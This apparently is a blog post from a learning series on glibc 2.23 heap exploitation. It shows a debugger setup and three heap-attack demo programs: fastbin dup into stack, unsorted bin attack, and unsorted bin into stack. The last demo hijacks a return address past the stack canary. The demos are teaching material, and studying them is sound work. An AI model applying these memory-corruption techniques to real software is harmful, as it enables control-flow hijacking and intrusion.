The management method of ptmalloc2, the chunk structure, and the bins model have been explained very clearly in the Overview of GLIBC heap exploitation techniques and ctfwiki.
This article records my learning process of heap exploitation. This series will update a chapter every day, and it is expected to complete updates for glibc2.23, glibc2.27, and glibc2.34.
Main Tools:
Main Operating Environment:
My .gdbinit file:
source ~/pwndbg/gdbinit.py
source ~/peda/peda.py
source ~/Pwngdb/pwngdb.py
source ~/Pwngdb/angelheap/gdbinit.py
define hook-run
python
import angelheap
angelheap.init_angelheap()
end
end
#set context-clear-screen on
#set debug-events off
#source /root/splitmind/gdbinit.py
#python
#sections = "regs"
#mode = input("source/disasm/mixed mode:?(s/d/m)") or "d"
#import splitmind
#spliter = splitmind.Mind()
#spliter.select("main").right(display="regs", size="50%")
#gdb.execute("set context-stack-lines 10")
#legend_on = "code"
#if mode == "d":
# legend_on = "disasm"
# sections += " disasm"
# spliter.select("main").above(display="disasm", size="70%", banner="none")
# gdb.execute("set context-code-lines 30")
#elif mode == "s":
# sections += " code"
# spliter.select("main").above(display="code", size="70%", banner="none")
# gdb.execute("set context-source-code-lines 30")
#else:
# sections += " disasm code"
# spliter.select("main").above(display="code", size="70%")
# spliter.select("code").below(display="disasm", size="40%")
# gdb.execute("set context-code-lines 8")
# gdb.execute("set context-source-code-lines 20")
#sections += " args stack backtrace expressions"
#spliter.show("legend", on=legend_on)
#spliter.show("stack", on="regs")
#spliter.show("backtrace", on="regs")
#spliter.show("args", on="regs")
#spliter.show("expressions", on="args")
#gdb.execute("set context-sections \"%s\"" % sections)
#gdb.execute("set show-retaddr-reg on")
#spliter.build()
#end
Source Code Analysis of Glibc2.23
fastbin_dup_into_stack
#include <stdio.h>
#include <stdlib.h>
int main()
{
fprintf(stderr, "This file extends on fastbin_dup.c by tricking malloc into\n"
"returning a pointer to a controlled location (in this case, the stack).\n");
unsigned long long stack_var;
fprintf(stderr, "The address we want malloc() to return is %p.\n", 8+(char *)&stack_var);
fprintf(stderr, "Allocating 3 buffers.\n");
int *a = malloc(8);
int *b = malloc(8);
int *c = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", a);
fprintf(stderr, "2nd malloc(8): %p\n", b);
fprintf(stderr, "3rd malloc(8): %p\n", c);
fprintf(stderr, "Freeing the first one...\n");
free(a);
fprintf(stderr, "If we free %p again, things will crash because %p is at the top of the free list.\n", a, a);
// free(a);
fprintf(stderr, "So, instead, we'll free %p.\n", b);
free(b);
fprintf(stderr, "Now, we can free %p again, since it's not the head of the free list.\n", a);
free(a);
fprintf(stderr, "Now the free list has [ %p, %p, %p ]. "
"We'll now carry out our attack by modifying data at %p.\n", a, b, a, a);
unsigned long long *d = malloc(8);
fprintf(stderr, "1st malloc(8): %p\n", d);
fprintf(stderr, "2nd malloc(8): %p\n", malloc(8));
fprintf(stderr, "Now the free list has [ %p ].\n", a);
fprintf(stderr, "Now, we have access to %p while it remains at the head of the free list.\n"
"so now we are writing a fake free size (in this case, 0x20) to the stack,\n"
"so that malloc will think there is a free chunk there and agree to\n"
"return a pointer to it.\n", a);
stack_var = 0x20;
fprintf(stderr, "Now, we overwrite the first 8 bytes of the data at %p to point right before the 0x20.\n", a);
*d = (unsigned long long) (((char*)&stack_var) - sizeof(d));
fprintf(stderr, "3rd malloc(8): %p, putting the stack address on the free list\n", malloc(8));
fprintf(stderr, "4th malloc(8): %p\n", malloc(8));
}












unsorted_bin_attack
#include <stdio.h>
#include <stdlib.h>
int main(){
fprintf(stderr, "This file demonstrates unsorted bin attack by writing a large unsigned long value into stack\n");
fprintf(stderr, "In practice, unsorted bin attack is generally prepared for further attacks, such as rewriting the \
"
"global variable global_max_fast in libc for further fastbin attack\n\n");
unsigned long stack_var=0;
fprintf(stderr, "Let's first look at the target we want to rewrite on stack:\n");
fprintf(stderr, "%p: %ld\n\n", &stack_var, stack_var);
unsigned long *p=malloc(400);
fprintf(stderr, "Now, we allocate the first normal chunk on the heap at: %p\n",p);
fprintf(stderr, "And allocate another normal chunk in order to avoid consolidating the top chunk with\n"
"the first one during the free()\n\n");
malloc(500);
free(p);
fprintf(stderr, "We free the first chunk now and it will be inserted in the unsorted bin with its bk pointer \n"
"pointing to %p\n",(void*)p[1]);
//------------VULNERABILITY-----------
p[1]=(unsigned long)(&stack_var-2);
fprintf(stderr, "Now emulating a vulnerability that can overwrite the victim->bk pointer\n");
fprintf(stderr, "And we write it with the target address-16 (in 32-bits machine, it should be target address-8):%p\n\n",(void*)p[1]);
//------------------------------------
malloc(400);
fprintf(stderr, "Let's malloc again to get the chunk we just free. During this time, the target should have already been \n"
"rewritten:\n");
fprintf(stderr, "%p: %p\n", &stack_var, (void*)stack_var);
}
Compiled using ubuntu:16.04, then using pwncli to rewrite rpath.







unsorted_bin_into_stack
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <assert.h>
void jackpot(){ printf("Nice jump d00d\n"); exit(0); }
int main() {
intptr_t stack_buffer[4] = {0};
printf("Allocating the victim chunk\n");
intptr_t* victim = malloc(0x100);
printf("Allocating another chunk to avoid consolidating the top chunk with the small one during the free()\n");
intptr_t* p1 = malloc(0x100);
printf("Freeing the chunk %p, it will be inserted in the unsorted bin\n", victim);
free(victim);
printf("Create a fake chunk on the stack");
printf("Set size for next allocation and the bk pointer to any writable address");
stack_buffer[1] = 0x100 + 0x10;
stack_buffer[3] = (intptr_t)stack_buffer;
//------------VULNERABILITY-----------
printf("Now emulating a vulnerability that can overwrite the victim->size and victim->bk pointer\n");
printf("Size should be different from the next request size to return fake_chunk and need to pass the check 2*SIZE_SZ (> 16 on x64) && < av->system_mem\n");
victim[-1] = 32;
victim[1] = (intptr_t)stack_buffer; // victim->bk is pointing to stack
//------------------------------------
printf("Now next malloc will return the region of our fake chunk: %p\n", &stack_buffer[2]);
char *p2 = malloc(0x100);
printf("malloc(0x100): %p\n", p2);
intptr_t sc = (intptr_t)jackpot; // Emulating our in-memory shellcode
memcpy((p2+40), &sc, 8); // This bypasses stack-smash detection since it jumps over the canary
assert((long)__builtin_return_address(0) == (long)jackpot);
}
Compiled using ubuntu 16.04, then using pwncli to rewrite rpath.

Author: jelasin

# Previous Recommendations
1、Setting Up LLVM Environment on Windows
2、In-depth Study of Smali Syntax
3、Android Hardening and Decryption Sharing
4、Initial Exploration of Flutter Reverse Engineering
5、A Simple Practice to Understand Stack Space Transfer
6、Record of Unpacking and Fixing a Certain Shield Mobile Game Hardening
